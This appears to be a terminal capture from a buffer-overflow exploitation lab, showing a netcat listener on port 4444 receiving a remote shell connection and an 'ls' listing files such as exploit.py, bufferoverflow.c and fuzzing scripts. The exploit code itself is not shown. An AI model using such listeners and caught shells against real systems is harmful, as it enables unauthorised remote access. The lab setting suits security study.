 root@thp3:~/bo# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.250.147] from (UNKNOWN) [192.168.250.147] 33384
ls
aaa
abc
bufferoverflow
bufferoverflow.c
confirm_424
core
exp_buf
exp_buf.py
exploit.py
exploit_buf
exploit_test
exploit_test.py
fuzzing
fuzzing_test
fuzzing_unique
pointer_loc
textfile
unique